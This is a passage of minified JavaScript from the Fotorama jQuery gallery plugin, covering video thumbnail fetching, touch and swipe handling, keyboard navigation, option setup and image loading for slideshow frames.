getVideoThumbs(dataFrame,data,fotorama){var img,thumb,video=dataFrame.video;if(video.type==="youtube"){thumb=getProtocol()+"img.youtube.com/vi/"+video.id+"/default.jpg";img=thumb.replace(/\/default.jpg$/,"/hqdefault.jpg");dataFrame.thumbsReady=true}else if(video.type==="vimeo"){$.ajax({url:getProtocol()+"vimeo.com/api/v2/video/"+video.id+".json",dataType:"jsonp",success:function(json){dataFrame.thumbsReady=true;updateData(data,{img:json[0].thumbnail_large,thumb:json[0].thumbnail_small},dataFrame.i,fotorama)}})}else{dataFrame.thumbsReady=true}return{img:img,thumb:thumb}}function updateData(data,_dataFrame,i,fotorama){for(var _i=0,_l=data.length;_i<_l;_i++){var dataFrame=data[_i];if(dataFrame.i===i&&dataFrame.thumbsReady){var clear={videoReady:true};clear[STAGE_FRAME_KEY]=clear[NAV_THUMB_FRAME_KEY]=clear[NAV_DOT_FRAME_KEY]=false;fotorama.splice(_i,1,$.extend({},dataFrame,clear,_dataFrame));break}}}function getDataFromHtml($el){var data=[];function getDataFromImg($img,imgData,checkVideo){var $child=$img.children("img").eq(0),_imgHref=$img.attr("href"),_imgSrc=$img.attr("src"),_thumbSrc=$child.attr("src"),_video=imgData.video,video=checkVideo?findVideoId(_imgHref,_video===true):false;if(video){_imgHref=false}else{video=_video}getDimensions($img,$child,$.extend(imgData,{video:video,img:imgData.img||_imgHref||_imgSrc||_thumbSrc,thumb:imgData.thumb||_thumbSrc||_imgSrc||_imgHref}))}function getDimensions($img,$child,imgData){var separateThumbFLAG=imgData.thumb&&imgData.img!==imgData.thumb,width=numberFromMeasure(imgData.width||$img.attr("width")),height=numberFromMeasure(imgData.height||$img.attr("height"));$.extend(imgData,{width:width,height:height,thumbratio:getRatio(imgData.thumbratio||numberFromMeasure(imgData.thumbwidth||$child&&$child.attr("width")||separateThumbFLAG||width)/numberFromMeasure(imgData.thumbheight||$child&&$child.attr("height")||separateThumbFLAG||height))})}$el.children().each(function(){var $this=$(this),dataFrame=optionsToLowerCase($.extend($this.data(),{id:$this.attr("id")}));if($this.is("a, img")){getDataFromImg($this,dataFrame,true)}else if(!$this.is(":empty")){getDimensions($this,null,$.extend(dataFrame,{html:this,_html:$this.html()}))}else return;data.push(dataFrame)});return data}function isHidden(el){return el.offsetWidth===0&&el.offsetHeight===0}function isDetached(el){return!$.contains(document.documentElement,el)}function waitFor(test,fn,timeout,i){if(!waitFor.i){waitFor.i=1;waitFor.ii=[true]}i=i||waitFor.i;if(typeof waitFor.ii[i]==="undefined"){waitFor.ii[i]=true}if(test()){fn()}else{waitFor.ii[i]&&setTimeout(function(){waitFor.ii[i]&&waitFor(test,fn,timeout,i)},timeout||100)}return waitFor.i++}waitFor.stop=function(i){waitFor.ii[i]=false};function fit($el,measuresToFit){var elData=$el.data(),measures=elData.measures;if(measures&&(!elData.l||elData.l.W!==measures.width||elData.l.H!==measures.height||elData.l.r!==measures.ratio||elData.l.w!==measuresToFit.w||elData.l.h!==measuresToFit.h)){var height=minMaxLimit(measuresToFit.h,0,measures.height),width=height*measures.ratio;UTIL.setRatio($el,width,height);elData.l={W:measures.width,H:measures.height,r:measures.ratio,w:measuresToFit.w,h:measuresToFit.h}}return true}function setStyle($el,style){var el=$el[0];if(el.styleSheet){el.styleSheet.cssText=style}else{$el.html(style)}}function findShadowEdge(pos,min,max,dir){return min===max?false:dir==="vertical"?pos<=min?"top":pos>=max?"bottom":"top bottom":pos<=min?"left":pos>=max?"right":"left right"}function smartClick($el,fn,_options){_options=_options||{};$el.each(function(){var $this=$(this),thisData=$this.data(),startEvent;if(thisData.clickOn)return;thisData.clickOn=true;$.extend(touch($this,{onStart:function(e){startEvent=e;(_options.onStart||noop).call(this,e)},onMove:_options.onMove||noop,onTouchEnd:_options.onTouchEnd||noop,onEnd:function(result){if(result.moved)return;fn.call(this,startEvent)}}),{noMove:true})})}function div(classes,child){return'<div class="'+classes+'">'+(child||"")+"</div>"}function cls(className){return"."+className}function createVideoFrame(videoItem){var frame='<iframe src="'+videoItem.p+videoItem.type+".com/embed/"+videoItem.id+'" frameborder="0" allowfullscreen></iframe>';return frame}function shuffle(array){var l=array.length;while(l){var i=Math.floor(Math.random()*l--);var t=array[l];array[l]=array[i];array[i]=t}return array}function clone(array){return Object.prototype.toString.call(array)=="[object Array]"&&$.map(array,function(frame){return $.extend({},frame)})}function lockScroll($el,left,top){$el.scrollLeft(left||0).scrollTop(top||0)}function optionsToLowerCase(options){if(options){var opts={};$.each(options,function(key,value){opts[key.toLowerCase()]=value});return opts}}function getRatio(_ratio){if(!_ratio)return;var ratio=+_ratio;if(!isNaN(ratio)){return ratio}else{ratio=_ratio.split("/");return+ratio[0]/+ratio[1]||undefined}}function addEvent(el,e,fn,bool){if(!e)return;el.addEventListener?el.addEventListener(e,fn,!!bool):el.attachEvent("on"+e,fn)}function validateRestrictions(position,restriction){if(position>restriction.max){position=restriction.max}else{if(position<restriction.min){position=restriction.min}}return position}function validateSlidePos(opt,navShaftTouchTail,guessIndex,offsetNav,$guessNavFrame,$navWrap,dir){var position,size,wrapSize;if(dir==="horizontal"){size=opt.thumbwidth;wrapSize=$navWrap.width()}else{size=opt.thumbheight;wrapSize=$navWrap.height()}if((size+opt.margin)*(guessIndex+1)>=wrapSize-offsetNav){if(dir==="horizontal"){position=-$guessNavFrame.position().left}else{position=-$guessNavFrame.position().top}}else{if((size+opt.margin)*guessIndex<=Math.abs(offsetNav)){if(dir==="horizontal"){position=-$guessNavFrame.position().left+wrapSize-(size+opt.margin)}else{position=-$guessNavFrame.position().top+wrapSize-(size+opt.margin)}}else{position=offsetNav}}position=validateRestrictions(position,navShaftTouchTail);return position||0}function elIsDisabled(el){return!!el.getAttribute("disabled")}function disableAttr(FLAG,disable){if(disable){return{disabled:FLAG}}else{return{tabindex:FLAG*-1+"",disabled:FLAG}}}function addEnterUp(el,fn){addEvent(el,"keyup",function(e){elIsDisabled(el)||e.keyCode==13&&fn.call(el,e)})}function addFocus(el,fn){addEvent(el,"focus",el.onfocusin=function(e){fn.call(el,e)},true)}function stopEvent(e,stopPropagation){e.preventDefault?e.preventDefault():e.returnValue=false;stopPropagation&&e.stopPropagation&&e.stopPropagation()}function stubEvent($el,eventType){var isIOS=/ip(ad|hone|od)/i.test(window.navigator.userAgent);if(isIOS&&eventType==="touchend"){$el.on("touchend",function(e){$DOCUMENT.trigger("mouseup",e)})}$el.on(eventType,function(e){stopEvent(e,true);return false})}function getDirectionSign(forward){return forward?">":"<"}var UTIL=function(){function setRatioClass($el,wh,ht){var rateImg=wh/ht;if(rateImg<=1){$el.parent().removeClass(horizontalImageClass);$el.parent().addClass(verticalImageClass)}else{$el.parent().removeClass(verticalImageClass);$el.parent().addClass(horizontalImageClass)}}function setThumbAttr($frame,value,searchAttr){var attr=searchAttr;if(!$frame.attr(attr)&&$frame.attr(attr)!==undefined){$frame.attr(attr,value)}if($frame.find("["+attr+"]").length){$frame.find("["+attr+"]").each(function(){$(this).attr(attr,value)})}}function isExpectedCaption(frameItem,isExpected,undefined){var expected=false,frameExpected;frameItem.showCaption===undefined||frameItem.showCaption===true?frameExpected=true:frameExpected=false;if(!isExpected){return false}if(frameItem.caption&&frameExpected){expected=true}return expected}return{setRatio:setRatioClass,setThumbAttr:setThumbAttr,isExpectedCaption:isExpectedCaption}}(UTIL||{},jQuery);function slide($el,options){var elData=$el.data(),elPos=Math.round(options.pos),onEndFn=function(){if(elData&&elData.sliding){elData.sliding=false}(options.onEnd||noop)()};if(typeof options.overPos!=="undefined"&&options.overPos!==options.pos){elPos=options.overPos}var translate=$.extend(getTranslate(elPos,options.direction),options.width&&{width:options.width},options.height&&{height:options.height});if(elData&&elData.sliding){elData.sliding=true}if(CSS3){$el.css($.extend(getDuration(options.time),translate));if(options.time>10){afterTransition($el,"transform",onEndFn,options.time)}else{onEndFn()}}else{$el.stop().animate(translate,options.time,BEZIER,onEndFn)}}function fade($el1,$el2,$frames,options,fadeStack,chain){var chainedFLAG=typeof chain!=="undefined";if(!chainedFLAG){fadeStack.push(arguments);Array.prototype.push.call(arguments,fadeStack.length);if(fadeStack.length>1)return}$el1=$el1||$($el1);$el2=$el2||$($el2);var _$el1=$el1[0],_$el2=$el2[0],crossfadeFLAG=options.method==="crossfade",onEndFn=function(){if(!onEndFn.done){onEndFn.done=true;var args=(chainedFLAG||fadeStack.shift())&&fadeStack.shift();args&&fade.apply(this,args);(options.onEnd||noop)(!!args)}},time=options.time/(chain||1);$frames.removeClass(fadeRearClass+" "+fadeFrontClass);$el1.stop().addClass(fadeRearClass);$el2.stop().addClass(fadeFrontClass);crossfadeFLAG&&_$el2&&$el1.fadeTo(0,0);$el1.fadeTo(crossfadeFLAG?time:0,1,crossfadeFLAG&&onEndFn);$el2.fadeTo(time,0,onEndFn);_$el1&&crossfadeFLAG||_$el2||onEndFn()}var lastEvent,moveEventType,preventEvent,preventEventTimeout,dragDomEl;function extendEvent(e){var touch=(e.touches||[])[0]||e;e._x=touch.pageX||touch.originalEvent.pageX;e._y=touch.clientY||touch.originalEvent.clientY;e._now=$.now()}function touch($el,options){var el=$el[0],tail={},touchEnabledFLAG,startEvent,$target,controlTouch,touchFLAG,targetIsSelectFLAG,targetIsLinkFlag,tolerance,moved;function onStart(e){$target=$(e.target);tail.checked=targetIsSelectFLAG=targetIsLinkFlag=moved=false;if(touchEnabledFLAG||tail.flow||e.touches&&e.touches.length>1||e.which>1||lastEvent&&lastEvent.type!==e.type&&preventEvent||(targetIsSelectFLAG=options.select&&$target.is(options.select,el)))return targetIsSelectFLAG;touchFLAG=e.type==="touchstart";targetIsLinkFlag=$target.is("a, a *",el);controlTouch=tail.control;tolerance=tail.noMove||tail.noSwipe||controlTouch?16:!tail.snap?4:0;extendEvent(e);startEvent=lastEvent=e;moveEventType=e.type.replace(/down|start/,"move").replace(/Down/,"Move");(options.onStart||noop).call(el,e,{control:controlTouch,$target:$target});touchEnabledFLAG=tail.flow=true;if(!touchFLAG||tail.go)stopEvent(e)}function onMove(e){if(e.touches&&e.touches.length>1||MS_POINTER&&!e.isPrimary||moveEventType!==e.type||!touchEnabledFLAG){touchEnabledFLAG&&onEnd();(options.onTouchEnd||noop)();return}extendEvent(e);var xDiff=Math.abs(e._x-startEvent._x),yDiff=Math.abs(e._y-startEvent._y),xyDiff=xDiff-yDiff,xWin=(tail.go||tail.x||xyDiff>=0)&&!tail.noSwipe,yWin=xyDiff<0;if(touchFLAG&&!tail.checked){if(touchEnabledFLAG=xWin){stopEvent(e)}}else{stopEvent(e);if(movedEnough(xDiff,yDiff)){(options.onMove||noop).call(el,e,{touch:touchFLAG})}}if(!moved&&movedEnough(xDiff,yDiff)&&Math.sqrt(Math.pow(xDiff,2)+Math.pow(yDiff,2))>tolerance){moved=true}tail.checked=tail.checked||xWin||yWin}function movedEnough(xDiff,yDiff){return xDiff>yDiff&&xDiff>1.5}function onEnd(e){(options.onTouchEnd||noop)();var _touchEnabledFLAG=touchEnabledFLAG;tail.control=touchEnabledFLAG=false;if(_touchEnabledFLAG){tail.flow=false}if(!_touchEnabledFLAG||targetIsLinkFlag&&!tail.checked)return;e&&stopEvent(e);preventEvent=true;clearTimeout(preventEventTimeout);preventEventTimeout=setTimeout(function(){preventEvent=false},1e3);(options.onEnd||noop).call(el,{moved:moved,$target:$target,control:controlTouch,touch:touchFLAG,startEvent:startEvent,aborted:!e||e.type==="MSPointerCancel"})}function onOtherStart(){if(tail.flow)return;tail.flow=true}function onOtherEnd(){if(!tail.flow)return;tail.flow=false}if(MS_POINTER){addEvent(el,"MSPointerDown",onStart);addEvent(document,"MSPointerMove",onMove);addEvent(document,"MSPointerCancel",onEnd);addEvent(document,"MSPointerUp",onEnd)}else{addEvent(el,"touchstart",onStart);addEvent(el,"touchmove",onMove);addEvent(el,"touchend",onEnd);addEvent(document,"touchstart",onOtherStart);addEvent(document,"touchend",onOtherEnd);addEvent(document,"touchcancel",onOtherEnd);$WINDOW.on("scroll",onOtherEnd);$el.on("mousedown pointerdown",onStart);$DOCUMENT.on("mousemove pointermove",onMove).on("mouseup pointerup",onEnd)}if(Modernizr.touch){dragDomEl="a"}else{dragDomEl="div"}$el.on("click",dragDomEl,function(e){tail.checked&&stopEvent(e)});return tail}function moveOnTouch($el,options){var el=$el[0],elData=$el.data(),tail={},startCoo,coo,startElPos,moveElPos,edge,moveTrack,startTime,endTime,min,max,snap,dir,slowFLAG,controlFLAG,moved,tracked;function startTracking(e,noStop){tracked=true;startCoo=coo=dir==="vertical"?e._y:e._x;startTime=e._now;moveTrack=[[startTime,startCoo]];startElPos=moveElPos=tail.noMove||noStop?0:stop($el,(options.getPos||noop)());(options.onStart||noop).call(el,e)}function onStart(e,result){min=tail.min;max=tail.max;snap=tail.snap,dir=tail.direction||"horizontal",$el.navdir=dir;slowFLAG=e.altKey;tracked=moved=false;controlFLAG=result.control;if(!controlFLAG&&!elData.sliding){startTracking(e)}}function onMove(e,result){if(!tail.noSwipe){if(!tracked){startTracking(e)}coo=dir==="vertical"?e._y:e._x;moveTrack.push([e._now,coo]);moveElPos=startElPos-(startCoo-coo);edge=findShadowEdge(moveElPos,min,max,dir);if(moveElPos<=min){moveElPos=edgeResistance(moveElPos,min)}else if(moveElPos>=max){moveElPos=edgeResistance(moveElPos,max)}if(!tail.noMove){$el.css(getTranslate(moveElPos,dir));if(!moved){moved=true;result.touch||MS_POINTER||$el.addClass(grabbingClass)}(options.onMove||noop).call(el,e,{pos:moveElPos,edge:edge})}}}function onEnd(result){if(tail.noSwipe&&result.moved)return;if(!tracked){startTracking(result.startEvent,true)}result.touch||MS_POINTER||$el.removeClass(grabbingClass);endTime=$.now();var _backTimeIdeal=endTime-TOUCH_TIMEOUT,_backTime,_timeDiff,_timeDiffLast,backTime=null,backCoo,virtualPos,limitPos,newPos,overPos,time=TRANSITION_DURATION,speed,friction=options.friction;for(var _i=moveTrack.length-1;_i>=0;_i--){_backTime=moveTrack[_i][0];_timeDiff=Math.abs(_backTime-_backTimeIdeal);if(backTime===null||_timeDiff<_timeDiffLast){backTime=_backTime;backCoo=moveTrack[_i][1]}else if(backTime===_backTimeIdeal||_timeDiff>_timeDiffLast){break}_timeDiffLast=_timeDiff}newPos=minMaxLimit(moveElPos,min,max);var cooDiff=backCoo-coo,forwardFLAG=cooDiff>=0,timeDiff=endTime-backTime,longTouchFLAG=timeDiff>TOUCH_TIMEOUT,swipeFLAG=!longTouchFLAG&&moveElPos!==startElPos&&newPos===moveElPos;if(snap){newPos=minMaxLimit(Math[swipeFLAG?forwardFLAG?"floor":"ceil":"round"](moveElPos/snap)*snap,min,max);min=max=newPos}if(swipeFLAG&&(snap||newPos===moveElPos)){speed=-(cooDiff/timeDiff);time*=minMaxLimit(Math.abs(speed),options.timeLow,options.timeHigh);virtualPos=Math.round(moveElPos+speed*time/friction);if(!snap){newPos=virtualPos}if(!forwardFLAG&&virtualPos>max||forwardFLAG&&virtualPos<min){limitPos=forwardFLAG?min:max;overPos=virtualPos-limitPos;if(!snap){newPos=limitPos}overPos=minMaxLimit(newPos+overPos*.03,limitPos-50,limitPos+50);time=Math.abs((moveElPos-overPos)/(speed/friction))}}time*=slowFLAG?10:1;(options.onEnd||noop).call(el,$.extend(result,{moved:result.moved||longTouchFLAG&&snap,pos:moveElPos,newPos:newPos,overPos:overPos,time:time,dir:dir}))}tail=$.extend(touch(options.$wrap,$.extend({},options,{onStart:onStart,onMove:onMove,onEnd:onEnd})),tail);return tail}function wheel($el,options){var el=$el[0],lockFLAG,lastDirection,lastNow,tail={prevent:{}};addEvent(el,WHEEL,function(e){var yDelta=e.wheelDeltaY||-1*e.deltaY||0,xDelta=e.wheelDeltaX||-1*e.deltaX||0,xWin=Math.abs(xDelta)&&!Math.abs(yDelta),direction=getDirectionSign(xDelta<0),sameDirection=lastDirection===direction,now=$.now(),tooFast=now-lastNow<TOUCH_TIMEOUT;lastDirection=direction;lastNow=now;if(!xWin||!tail.ok||tail.prevent[direction]&&!lockFLAG){return}else{stopEvent(e,true);if(lockFLAG&&sameDirection&&tooFast){return}}if(options.shift){lockFLAG=true;clearTimeout(tail.t);tail.t=setTimeout(function(){lockFLAG=false},SCROLL_LOCK_TIMEOUT)}(options.onEnd||noop)(e,options.shift?direction:xDelta)});return tail}jQuery.Fotorama=function($fotorama,opts){$HTML=$("html");$BODY=$("body");var that=this,stamp=$.now(),stampClass=_fotoramaClass+stamp,fotorama=$fotorama[0],data,dataFrameCount=1,fotoramaData=$fotorama.data(),size,$style=$("<style></style>"),$anchor=$(div(hiddenClass)),$wrap=$fotorama.find(cls(wrapClass)),$stage=$wrap.find(cls(stageClass)),stage=$stage[0],$stageShaft=$fotorama.find(cls(stageShaftClass)),$stageFrame=$(),$arrPrev=$fotorama.find(cls(arrPrevClass)),$arrNext=$fotorama.find(cls(arrNextClass)),$arrs=$fotorama.find(cls(arrClass)),$navWrap=$fotorama.find(cls(navWrapClass)),$nav=$navWrap.find(cls(navClass)),$navShaft=$nav.find(cls(navShaftClass)),$navFrame,$navDotFrame=$(),$navThumbFrame=$(),stageShaftData=$stageShaft.data(),navShaftData=$navShaft.data(),$thumbBorder=$fotorama.find(cls(thumbBorderClass)),$thumbArrLeft=$fotorama.find(cls(thumbArrLeft)),$thumbArrRight=$fotorama.find(cls(thumbArrRight)),$fullscreenIcon=$fotorama.find(cls(fullscreenIconClass)),fullscreenIcon=$fullscreenIcon[0],$videoPlay=$(div(videoPlayClass)),$videoClose=$fotorama.find(cls(videoCloseClass)),videoClose=$videoClose[0],$spinner=$fotorama.find(cls(fotoramaSpinnerClass)),$videoPlaying,activeIndex=false,activeFrame,activeIndexes,repositionIndex,dirtyIndex,lastActiveIndex,prevIndex,nextIndex,nextAutoplayIndex,startIndex,o_loop,o_nav,o_navThumbs,o_navTop,o_allowFullScreen,o_nativeFullScreen,o_fade,o_thumbSide,o_thumbSide2,o_transitionDuration,o_transition,o_shadows,o_rtl,o_keyboard,lastOptions={},measures={},measuresSetFLAG,stageShaftTouchTail={},stageWheelTail={},navShaftTouchTail={},navWheelTail={},scrollTop,scrollLeft,showedFLAG,pausedAutoplayFLAG,stoppedAutoplayFLAG,toDeactivate={},toDetach={},measuresStash,touchedFLAG,hoverFLAG,navFrameKey,stageLeft=0,fadeStack=[];$wrap[STAGE_FRAME_KEY]=$('<div class="'+stageFrameClass+'"></div>');$wrap[NAV_THUMB_FRAME_KEY]=$($.Fotorama.jst.thumb());$wrap[NAV_DOT_FRAME_KEY]=$($.Fotorama.jst.dots());toDeactivate[STAGE_FRAME_KEY]=[];toDeactivate[NAV_THUMB_FRAME_KEY]=[];toDeactivate[NAV_DOT_FRAME_KEY]=[];toDetach[STAGE_FRAME_KEY]={};$wrap.addClass(CSS3?wrapCss3Class:wrapCss2Class);fotoramaData.fotorama=this;function checkForVideo(){$.each(data,function(i,dataFrame){if(!dataFrame.i){dataFrame.i=dataFrameCount++;var video=findVideoId(dataFrame.video,true);if(video){var thumbs={};dataFrame.video=video;if(!dataFrame.img&&!dataFrame.thumb){thumbs=getVideoThumbs(dataFrame,data,that)}else{dataFrame.thumbsReady=true}updateData(data,{img:thumbs.img,thumb:thumbs.thumb},dataFrame.i,that)}}})}function allowKey(key){return o_keyboard[key]}function setStagePosition(){if($stage!==undefined){if(opts.navdir=="vertical"){var padding=opts.thumbwidth+opts.thumbmargin;$stage.css("left",padding);$arrNext.css("right",padding);$fullscreenIcon.css("right",padding);$wrap.css("width",$wrap.css("width")+padding);$stageShaft.css("max-width",$wrap.width()-padding)}else{$stage.css("left","");$arrNext.css("right","");$fullscreenIcon.css("right","");$wrap.css("width",$wrap.css("width")+padding);$stageShaft.css("max-width","")}}}function bindGlobalEvents(FLAG){var keydownCommon="keydown."+_fotoramaClass,localStamp=_fotoramaClass+stamp,keydownLocal="keydown."+localStamp,keyupLocal="keyup."+localStamp,resizeLocal="resize."+localStamp+" "+"orientationchange."+localStamp,showParams;if(FLAG){$DOCUMENT.on(keydownLocal,function(e){var catched,index;if($videoPlaying&&e.keyCode===27){catched=true;unloadVideo($videoPlaying,true,true)}else if(that.fullScreen||opts.keyboard&&!that.index){if(e.keyCode===27){catched=true;that.cancelFullScreen()}else if(e.shiftKey&&e.keyCode===32&&allowKey("space")||e.keyCode===37&&allowKey("left")||e.keyCode===38&&allowKey("up")&&$(":focus").attr("data-gallery-role")){that.longPress.progress();index="<"}else if(e.keyCode===32&&allowKey("space")||e.keyCode===39&&allowKey("right")||e.keyCode===40&&allowKey("down")&&$(":focus").attr("data-gallery-role")){that.longPress.progress();index=">"}else if(e.keyCode===36&&allowKey("home")){that.longPress.progress();index="<<"}else if(e.keyCode===35&&allowKey("end")){that.longPress.progress();index=">>"}}(catched||index)&&stopEvent(e);showParams={index:index,slow:e.altKey,user:true};index&&(that.longPress.inProgress?that.showWhileLongPress(showParams):that.show(showParams))});if(FLAG){$DOCUMENT.on(keyupLocal,function(e){if(that.longPress.inProgress){that.showEndLongPress({user:true})}that.longPress.reset()})}if(!that.index){$DOCUMENT.off(keydownCommon).on(keydownCommon,"textarea, input, select",function(e){!$BODY.hasClass(_fullscreenClass)&&e.stopPropagation()})}$WINDOW.on(resizeLocal,that.resize)}else{$DOCUMENT.off(keydownLocal);$WINDOW.off(resizeLocal)}}function appendElements(FLAG){if(FLAG===appendElements.f)return;if(FLAG){$fotorama.addClass(_fotoramaClass+" "+stampClass).before($anchor).before($style);addInstance(that)}else{$anchor.detach();$style.detach();$fotorama.html(fotoramaData.urtext).removeClass(stampClass);hideInstance(that)}bindGlobalEvents(FLAG);appendElements.f=FLAG}function setData(){data=that.data=data||clone(opts.data)||getDataFromHtml($fotorama);size=that.size=data.length;ready.ok&&opts.shuffle&&shuffle(data);checkForVideo();activeIndex=limitIndex(activeIndex);size&&appendElements(true)}function stageNoMove(){var _noMove=size<2||$videoPlaying;stageShaftTouchTail.noMove=_noMove||o_fade;stageShaftTouchTail.noSwipe=_noMove||!opts.swipe;!o_transition&&$stageShaft.toggleClass(grabClass,!opts.click&&!stageShaftTouchTail.noMove&&!stageShaftTouchTail.noSwipe);MS_POINTER&&$wrap.toggleClass(wrapPanYClass,!stageShaftTouchTail.noSwipe)}function setAutoplayInterval(interval){if(interval===true)interval="";opts.autoplay=Math.max(+interval||AUTOPLAY_INTERVAL,o_transitionDuration*1.5)}function updateThumbArrow(opt){if(opt.navarrows&&opt.nav==="thumbs"){$thumbArrLeft.show();$thumbArrRight.show()}else{$thumbArrLeft.hide();$thumbArrRight.hide()}}function getThumbsInSlide($el,opts){return Math.floor($wrap.width()/(opts.thumbwidth+opts.thumbmargin))}function setOptions(){if(!opts.nav||opts.nav==="dots"){opts.navdir="horizontal"}that.options=opts=optionsToLowerCase(opts);thumbsPerSlide=getThumbsInSlide($wrap,opts);o_fade=opts.transition==="crossfade"||opts.transition==="dissolve";o_loop=opts.loop&&(size>2||o_fade&&(!o_transition||o_transition!=="slide"));o_transitionDuration=+opts.transitionduration||TRANSITION_DURATION;o_rtl=opts.direction==="rtl";o_keyboard=$.extend({},opts.keyboard&&KEYBOARD_OPTIONS,opts.keyboard);updateThumbArrow(opts);var classes={add:[],remove:[]};function addOrRemoveClass(FLAG,value){classes[FLAG?"add":"remove"].push(value)}if(size>1){o_nav=opts.nav;o_navTop=opts.navposition==="top";classes.remove.push(selectClass);$arrs.toggle(opts.arrows)}else{o_nav=false;$arrs.hide()}arrsUpdate();stageWheelUpdate();thumbArrUpdate();if(opts.autoplay)setAutoplayInterval(opts.autoplay);o_thumbSide=numberFromMeasure(opts.thumbwidth)||THUMB_SIZE;o_thumbSide2=numberFromMeasure(opts.thumbheight)||THUMB_SIZE;stageWheelTail.ok=navWheelTail.ok=opts.trackpad&&!SLOW;stageNoMove();extendMeasures(opts,[measures]);o_navThumbs=o_nav==="thumbs";if($navWrap.filter(":hidden")&&!!o_nav){$navWrap.show()}if(o_navThumbs){frameDraw(size,"navThumb");$navFrame=$navThumbFrame;navFrameKey=NAV_THUMB_FRAME_KEY;setStyle($style,$.Fotorama.jst.style({w:o_thumbSide,h:o_thumbSide2,b:opts.thumbborderwidth,m:opts.thumbmargin,s:stamp,q:!COMPAT}));$nav.addClass(navThumbsClass).removeClass(navDotsClass)}else if(o_nav==="dots"){frameDraw(size,"navDot");$navFrame=$navDotFrame;navFrameKey=NAV_DOT_FRAME_KEY;$nav.addClass(navDotsClass).removeClass(navThumbsClass)}else{$navWrap.hide();o_nav=false;$nav.removeClass(navThumbsClass+" "+navDotsClass)}if(o_nav){if(o_navTop){$navWrap.insertBefore($stage)}else{$navWrap.insertAfter($stage)}frameAppend.nav=false;frameAppend($navFrame,$navShaft,"nav")}o_allowFullScreen=opts.allowfullscreen;if(o_allowFullScreen){$fullscreenIcon.prependTo($stage);o_nativeFullScreen=FULLSCREEN&&o_allowFullScreen==="native";stubEvent($fullscreenIcon,"touchend")}else{$fullscreenIcon.detach();o_nativeFullScreen=false}addOrRemoveClass(o_fade,wrapFadeClass);addOrRemoveClass(!o_fade,wrapSlideClass);addOrRemoveClass(!opts.captions,wrapNoCaptionsClass);addOrRemoveClass(o_rtl,wrapRtlClass);addOrRemoveClass(opts.arrows,wrapToggleArrowsClass);o_shadows=opts.shadows&&!SLOW;addOrRemoveClass(!o_shadows,wrapNoShadowsClass);$wrap.addClass(classes.add.join(" ")).removeClass(classes.remove.join(" "));lastOptions=$.extend({},opts);setStagePosition()}function normalizeIndex(index){return index<0?(size+index%size)%size:index>=size?index%size:index}function limitIndex(index){return minMaxLimit(index,0,size-1)}function edgeIndex(index){return o_loop?normalizeIndex(index):limitIndex(index)}function getPrevIndex(index){return index>0||o_loop?index-1:false}function getNextIndex(index){return index<size-1||o_loop?index+1:false}function setStageShaftMinmaxAndSnap(){stageShaftTouchTail.min=o_loop?-Infinity:-getPosByIndex(size-1,measures.w,opts.margin,repositionIndex);stageShaftTouchTail.max=o_loop?Infinity:-getPosByIndex(0,measures.w,opts.margin,repositionIndex);stageShaftTouchTail.snap=measures.w+opts.margin}function setNavShaftMinMax(){var isVerticalDir=opts.navdir==="vertical";var param=isVerticalDir?$navShaft.height():$navShaft.width();var mainParam=isVerticalDir?measures.h:measures.nw;navShaftTouchTail.min=Math.min(0,mainParam-param);navShaftTouchTail.max=0;navShaftTouchTail.direction=opts.navdir;$navShaft.toggleClass(grabClass,!(navShaftTouchTail.noMove=navShaftTouchTail.min===navShaftTouchTail.max))}function eachIndex(indexes,type,fn){if(typeof indexes==="number"){indexes=new Array(indexes);var rangeFLAG=true}return $.each(indexes,function(i,index){if(rangeFLAG)index=i;if(typeof index==="number"){var dataFrame=data[normalizeIndex(index)];if(dataFrame){var key="$"+type+"Frame",$frame=dataFrame[key];fn.call(this,i,index,dataFrame,$frame,key,$frame&&$frame.data())}}})}function setMeasures(width,height,ratio,index){if(!measuresSetFLAG||measuresSetFLAG==="*"&&index===startIndex){width=measureIsValid(opts.width)||measureIsValid(width)||WIDTH;height=measureIsValid(opts.height)||measureIsValid(height)||HEIGHT;that.resize({width:width,ratio:opts.ratio||ratio||width/height},0,index!==startIndex&&"*")}}function loadImg(indexes,type,specialMeasures,again){eachIndex(indexes,type,function(i,index,dataFrame,$frame,key,frameData){if(!$frame)return;var fullFLAG=that.fullScreen&&!frameData.$full&&type==="stage";if(frameData.$img&&!again&&!fullFLAG)return;var img=new Image,$img=$(img),imgData=$img.data();frameData[fullFLAG?"$full":"$img"]=$img;var srcKey=type==="stage"?fullFLAG?"full":"img":"thumb",src=dataFrame[srcKey],dummy=fullFLAG?dataFrame["img"]:dataFrame[type==="stage"?"thumb":"img"];if(type==="navThumb")$frame=frameData.$wrap;function triggerTriggerEvent(event){var _index=normalizeIndex(index);triggerEvent(event,{index:_index,src:src,frame:data[_index]})}function error(){$img.remove();$.Fotorama.cache[src]="error";if((!dataFrame.html||type!=="stage")&&dummy&&dummy!==src){dataFrame[srcKey]=src=dummy;frameData.$full=null;loadImg([index],type,specialMeasures,true)}else{if(src&&!dataFrame.html&&!fullFLAG){$frame.trigger("f:error").removeClass(loadingClass).addClass(errorClass);triggerTriggerEvent("error")}else if(type==="stage"){$frame.trigger("f:load").removeClass(loadingClass+" "+errorClass).addClass(loadedClass);triggerTriggerEvent("load");setMeasures()}frameData.state="error";if(size>1&&data[index]===dataFrame&&!dataFrame.html&&!dataFrame.deleted&&!dataFrame.video&&!fullFLAG){dataFrame.deleted=true;that.splice(index,1)}}}function loaded(){$.Fotorama.measures[src]=imgData.measures=$.Fotorama.measures[src]||{width:img.width,height:img.height,ratio:img.width/img.height};setMeasures(imgData.measures.width,imgData.measures.height,imgData.measures.ratio,index);$img.off("load error").addClass(""+(fullFLAG?imgFullClass:imgClass)).attr("aria-hidden","false").prependTo($frame);if($frame.hasClass(stageFrameClass)&&!$frame.hasClass(videoContainerClass)){$frame.attr("href",$img.attr("src"))}fit($img,($.isFunction(specialMeasures)?specialMeasures():specialMeasures)||measures);$.Fotorama.cache[src]=frameData.state="loaded";setTimeout(function(){$frame.trigger("f:load").removeClass(loadingClass+" "+errorClass).addClass(loadedClass+" "+(fullFLAG?loadedFullClass:loadedImgClass));if(type==="stage"){triggerTriggerEvent("load")}else if(dataFrame.thumbratio===AUTO||!dataFrame.thumbratio&&opts.thumbratio===AUTO){dataFrame.thumbratio=imgData.measures.ratio;reset()}},0)}if(!src){error();return}function waitAndLoad(){var _i=10;waitFor(function(){return!touchedFLAG||!_i--&&!SLOW},function(){loaded()})}if(!$.Fotorama.cache[src]){$.Fotorama.cache[src]="*";$img.on("load",waitAndLoad).on("error",error)}else{(function justWait(){if($.Fotorama.cache[src]==="error"){error()}else 